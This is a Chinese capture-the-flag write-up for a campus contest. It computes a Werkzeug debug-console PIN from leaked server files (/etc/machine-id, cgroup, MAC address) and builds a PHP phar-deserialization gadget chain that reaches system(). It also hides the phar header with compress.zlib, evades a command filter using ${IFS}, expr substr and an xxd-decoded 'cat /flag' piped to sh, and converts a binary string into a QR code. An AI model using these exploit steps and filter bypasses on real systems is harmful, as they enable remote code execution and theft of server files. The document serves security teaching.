
def get_pin_and_cookie_name(
    app: "WSGIApplication",
) -> t.Union[t.Tuple[str, str], t.Tuple[None, None]]:
    """Given an application object this returns a semi-stable 9 digit pin
    code and a random key.  The hope is that this is stable between
    restarts to not make debugging particularly frustrating.  If the pin
    was forcefully disabled this returns `None`.

    Second item in the resulting tuple is the cookie name for remembering.
    """
    pin = os.environ.get("WERKZEUG_DEBUG_PIN")
    rv = None
    num = None

    # Pin was explicitly disabled
    if pin == "off":
        return None, None

    # Pin was provided explicitly
    if pin is not None and pin.replace("-", "").isdigit():
        # If there are separators in the pin, return it directly
        if "-" in pin:
            rv = pin
        else:
            num = pin

    modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
    username: t.Optional[str]

    try:
        # getuser imports the pwd module, which does not exist in Google
        # App Engine. It may also raise a KeyError if the UID does not
        # have a username, such as in Docker.
        username = getpass.getuser()
    except (ImportError, KeyError):
        username = None

    mod = sys.modules.get(modname)

    # This information only exists to make the cookie unique on the
    # computer, not as a security feature.
    probably_public_bits = [
        username,
        modname,
        getattr(app, "__name__", type(app).__name__),
        getattr(mod, "__file__", None),
    ]

    # This information is here to make it harder for an attacker to
    # guess the cookie name.  They are unlikely to be contained anywhere
    # within the unauthenticated debug page.
    private_bits = [str(uuid.getnode()), get_machine_id()]

    h = hashlib.sha1()
    for bit in chain(probably_public_bits, private_bits):
        if not bit:
            continue
        if isinstance(bit, str):
            bit = bit.encode("utf-8")
        h.update(bit)
    h.update(b"cookiesalt")

    cookie_name = f"__wzd{

      h.hexdigest()[:20]}"

    # If we need to generate a pin we salt it a bit more so that we don't
    # end up with the same value and generate out 9 digits
    if num is None:
        h.update(b"pinsalt")
        num = f"{

      int(h.hexdigest(), 16):09d}"[:9]

    # Format the pincode in groups of digits for easier remembering if
    # we don't have a result yet.
    if rv is None:
        for group_size in 5, 4, 3:
            if len(num) % group_size == 0:
                rv = "-".join(
                    num[x : x + group_size].rjust(group_size, "0")
                    for x in range(0, len(num), group_size)
                )
                break
        else:
            rv = num

    return rv, cookie_name
可以发现,主要对probably_public_bits, private_bits两种数据采取了sha1算法加密。
probably_public_bits则是列表的四个值,通过调试结果可以发现分别是用户名,flask.app,Flask和app.py的package包路径。
private_bitsz是由网卡MAC地址和机器id组成的列表get_machine_id()在上面可以找到。
最后面遍历这6个值,逐个进行sha1加密并每一个数都加cookiesalt盐,结果取前20位,然后又对pinsalt加密,变16进制,取前9位,利用-对结果进行分割等。

def get_machine_id() -> t.Optional[t.Union[str, bytes]]:
    global _machine_id

    if _machine_id is not None:
        return _machine_id

    def _generate() -> t.Optional[t.Union[str, bytes]]:
        linux = b""

        # machine-id is stable across boots, boot_id is not.
        for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
            try:
                with open(filename, "rb") as f:
                    value = f.readline().strip()
            except OSError:
                continue

            if value:
                linux += value
                break

        # Containers share the same machine id, add some cgroup
        # information. This is used outside containers too but should be
        # relatively stable across boots.
        try:
            with open("/proc/self/cgroup", "rb") as f:
                linux += f.readline().strip().rpartition(b"/")[2]
        except OSError:
            pass

        if linux:
            return linux

遍历/etc/machine-id, /proc/sys/kernel/random/boot_id读取,先读取/etc/machine-id,如果有值则直接终止循环,后读取/proc/self/cgroup文件拼接到后面,然后返回结果,也就是说会有两种结果,如果machine-id存在,返回的结果是/etc/machine-id+/proc/self/cgroup,如果不存在,返回的结果是/etc/machine-id+/proc/sys/kernel/random/boot_id。这里如果在比赛时候写应该用的是/proc/sys/kernel/random/boot_id+/proc/self/cgroup,因为比赛的docker环境没有/etc/machine-id。
因为我们文件读取可以读取知道上方算PIN的任何一个需要的值,所以就可以算PIN,将算PIN的关键代码拷贝出来即可。

下面解题:
-
通过报错得知app的package路径
-
读取/etc/machine-id,存在则直接读取/proc/self/cgroup


- 读取/etc/passwd猜测运行app的用户名,只有root能够登录,应该是root

- 读取网卡地址
算出PIN:
import hashlib
from itertools import chain

probably_public_bits = [
    'root'
    'flask.app',
    'Flask',
    '/usr/local/lib/python3.7/dist-packages/flask/app.py'
]

private_bits = [
    str(int("02:42:ac:11:00:05".replace(":", ""), 16)),
    'ad432f2cb0c28bbcd1f87a20199237f9' + 'c01b7991528261a4ee3be7d1923b4bd25c1e6e52fce2b8e2d64c71693a4e416f'

]

h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv = None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)


此题因为服务器不出网,然后实验室相对服务器处于内网,无法反弹shell,所以比赛的时候改成了伪造出session即可得到return os.popen(‘cat /flag’).read()得到flag。
Web-ezupload
进入题目:

给了提示,与phar归档方面的知识有关,点击UPLOAD和CHECK会分别看到文件上传和文件查看页面,分别为upload_file.php和read.php,在文件查看页面可以读取到文件的源码。
源码如下:
upload_file.php:
<?php
if ($_FILES["file"]["error"]-->0)
{


    echo "上传异常";
}
else{


    $allowedExt = array("gif", "jpeg", "jpg", "png");
    $temp = explode(".", $_FILES["file"]["name"]);
    $extension = end($temp);
    if (($_FILES["file"]["size"]&&$_FILES["file"]["size"]<=2097152 && in_array($extension, $allowedExt))) {


        $content = file_get_contents($_FILES["file"]["tmp_name"]);
        $pos = strpos($content, "__HALT_COMPILER();");
        if (gettype($pos) === "integer") {


            echo "phar也不允许哦!";
        } else {


            $filename=md5($_FILES["file"]["name"]).'.'.$extension;
            if (file_exists("./upload/" . $filename)) {


                echo $filename . " 文件已经存在";
            } else {


                $myfile = fopen("./upload/" . $filename, "w");
                fwrite($myfile, $content);
                fclose($myfile);
                echo "上传成功 ./upload/" . $filename;
            }
        }
    }
    else
    {


        echo "文件后缀格式不通过";
    }
} ?>
对源码进行简单分析,通过取最后一个小数点后的内容验证文件的后缀名,文件后缀名必须为gif,jpeg,jpg,png四类,并且文件大小限制为2M,同时检测了内容,不能出现_HALT_COMPILER();
read.php:
<?php
error_reporting(0);
class Hzu{


    public $name;
    public $arg = 'Hello HzuStudent';
    public function __construct(){


        $this->name = 'Are_you_Web_shou?';
    }

    public function __destruct(){


        if($this->name == 'welcome_to_HzuCTF'){


            echo $this->arg;
        }
    }
}

function shell_waf($string){


    if(preg_match('/flag|\?|\'|\]|"|\/| |\\\\|\*/i', $string)){


        die("想想办法吧!");
    }
}
class Ha{


    public $shell;
    public $cmd;
    public function __invoke(){


        $shell = $this->shell;
        $cmd = $this->cmd;
        shell_waf($cmd);
        $shell($cmd);
    }
}
class Like{


    public $func;
    public $name;
    public function __toString(){


        return $this->func->name;
    }
}
class Disk{


    public $class;
    public function __construct(){


        $this->class='get';
    }
    public function __get($name){


        ($this->class)();
    }
    public function get(){


        echo 'Nice To Meet you';
    }
}
function waf($string){


    if(preg_match('/^phar:|\.\.|flag|\*/i',$string)) {


        die('我知道你想干嘛,我劝你别这样做!');
    }
}
$file=$_POST['look_file'];
if(isset($_POST['look_file']))
{


    waf($file);
    echo file_get_contents($file);
}
?>
这里读取文件的时候通过的是file_get_contents(),上方是一些文件类,所以可以往反序列化方向想,像file_get_contents(),unlink(),file_exists()等要调用文件流的函数都是可以联合phar协议触发反序列化的,所以此处肯定是phar反序列化,但是前面检测了HALT_COMPILER();文件头,肯定不能直接传,可以查一下phar的功能,是用来进行解压的伪协议,所以这里利用压缩就可以令文件头消失,绕过检测。
然后就是分析反序列化的Pop链,可以看到 s h e l l ( shell( shell(cmd);,这里可以造成命令执行,反向分析。
__construct(),类的构造函数
__destruct(),类的析构函数,销毁时自动触发
__get(),获取一个私有或不存在的类成员可调用
__toString(),类被当成字符串时的回应方法
__invoke(),调用函数的方式调用一个对象时的回应方法
整条触发链如下:Ha::_invoke()->Disk:_get()->Like:_toString()->Hzu:_destruct(),简单分析Disk类中_get()方法将this->class赋值给Ha()即可触发_invoke方法,将Like中的_toString()方法的func赋值给Disk()类,Disk类中不存在name参数,会触发_get方法,Hzu类中的_destruct方法将arg赋值为Like类,直接把函数当字符串输出,触发_toString()方法。最后将shell赋值给一个命令执行函数如system,cmd是执行的命令即可导致命令指定。

这里的存在waf,对cmd的内容进行了过滤,过滤了flag,单引号,双引号,通配符,],/和空格,因为感觉这里还能考下大家命令执行的绕过,所以加上去了,这里的绕过方式也不少,比如:
- 可以使用base64或xxd绕过,因为linux的sh命令行中自带这样的命令,可以直接解码,空格可以使用 I F S 绕过,因为 s h 中 {IFS}绕过,因为sh中 IFS绕过,因为sh中IFS默认指向空格。所以可以造出,echo I F S Y 2 F 0 I C 9 m b G F n ∣ b a s e 64 {IFS}Y2F0IC9mbGFn|base64 IFSY2F0IC9mbGFn∣base64{IFS}-d|sh绕过。当然base64换成32或者xxd十六进制也可。

- 可以使用sh命令行的自带的命令绕过,要读取flag,关键是如何造出/,大家百度可能会搜到类似利用截取 P A T H 或 PATH或 PATH或PWD来造/,通过${}来对参数进行截取,比如:

但是在这题的环境中,直接这样用,是不行的,因为这种利用方式在bash中是可行的,但是system()等php命令执行函数默认使用的是sh,而在Ubuntu和Debian系统中,sh默认指向的是dash,而不是bash,dash大概就是bash的简化版。
所以这里要通过一些字符串操作函数进行截取,如expr,通过expr substr对字符串进行截取,至于flag怎么绕过,因为这里flag是一整块匹配,所以可以对flag假如空字符,比如$@ $1等进行绕过,分别表示shell脚本的获取参数,不传参数,就为空。
生成phar文件:
<?php
error_reporting(0);
class Hzu{


    public $name;
    public $arg;
}

class Ha{


    public $shell;
    public $cmd;
}
class Like{


    public $func;
    public $name;

}
class Disk{


    public $class;

}

$a=new Hzu();
$a->name='welcome_to_HzuCTF';
$a->arg=new Like();
$a->arg->func=new Disk();
$a->arg->func->class=new Ha();
$a->arg->func->class->shell='system';
//$a->arg->func->class->cmd='ls${IFS}$(expr${IFS}substr${IFS}$PWD${IFS}1${IFS}1)';
$a->arg->func->class->cmd='cat${IFS}$(expr${IFS}substr${IFS}$PWD${IFS}1${IFS}1)f$@lag';
//$a->arg->func->class->cmd='echo${IFS}636174202f666c6167|xxd${IFS}-r${IFS}-ps|sh';
echo serialize($a);
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($a);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();

?>

到这里发现最后还过滤了phar:// 协议,但是^只限制与开头位,所以可以联合compress.zlib:// 进行绕过。
对生成的phar文件采用gzip压缩:


可以看到文件头确实消失了。
然后直接改为jpg或者png后缀进行上传,最后通过compress.zlib://phar:// 触发反序列化

Misc-zero
打开题目附件flag.txt,会发现有一堆1和一堆0,因为二维码只由黑和白组成,因此一般认为二维码就是一堆01串,所以这里是一个二维码,要利用脚本将它转回二维码图片。
from PIL import Image
import qrcode


def create_qr_code():
    qr_code = qrcode.QRCode(version=2, error_correction=qrcode.ERROR_CORRECT_H)
    data = open('校训.txt', 'r', encoding='utf-8').read()
    qr_code.add_data(data)
    img = qr_code.make_image()
    img.save('qr.png')


def qrcode_010():
    img = Image.open("qr.png")
    width, height = img.size
    f = open('flag.txt', 'a')
    print(width, height)
    for i in range(0, width):
        for j in range(0, height):
            if img.getpixel((i, j)) == 255:
                f.write('1')
            elif img.getpixel((i, j)) == 0:
                f.write('0')


def to_qrcode():
    p = open('flag.txt', 'r').read()
    MAX = int(pow(len(p), 0.5))  # txt里的行数
    img = Image.new("RGB", (MAX, MAX))
    # 上面为01字符串
    i = 0
    for y in range(0, MAX):
        for x in range(0, MAX):
            if p[i] == '1':
                img.putpixel([x, y], (255, 255, 255))
            else:
                img.putpixel([x, y], (0, 0, 0))
            i = i + 1
    img.save('result.png')


if __name__ == '__main__':
    to_qrcode()
转出来一张图片后扫码,直接用手机扫,或者网站扫都可以,推荐个网站
